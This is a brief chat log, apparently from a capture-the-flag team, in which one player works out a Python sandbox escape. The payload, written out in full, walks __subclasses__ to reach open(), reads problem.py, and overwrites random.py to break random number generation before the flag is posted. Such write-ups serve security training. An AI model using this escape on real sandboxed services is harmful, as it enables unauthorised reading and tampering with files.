 22:29 commandblockguy maybe the subclass index depends on the python version or something else?
22:29 aedancullen yeah it does
aedancullen locally i got codecs.StreamRecorder
aedancullen trying to find it on theirs
aedancullen
().__class__.__base__.__subclasses__()
[108].__init__.__globals__['open']('problem.py').readlines()
aedancullen works
aedancullen now to break the random again
aedancullen
().__class__.__base__.__subclasses__()
[108].__init__.__globals__['open']('random.py', 'wt').write("def
getrandbits(x):pass")
aedancullen 5F4p7aLgQ5Nfn5YM8s68
aedancullen utflag{LGvb7PJXG5JDwhsEW7xp}
22:34 twx gg